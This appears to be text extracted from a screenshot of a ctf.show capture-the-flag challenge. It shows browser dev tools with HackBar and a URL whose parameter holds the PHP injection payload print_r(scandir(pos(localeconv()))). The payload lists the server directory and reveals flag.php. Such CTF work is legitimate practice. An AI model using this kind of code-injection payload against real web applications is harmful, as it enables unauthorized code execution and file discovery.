 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3326b48c-2a94-4d41-8774-e73ba35b9cd4.challenge.ctf.show/
?c=print_r(scandir(pos(localeconv())));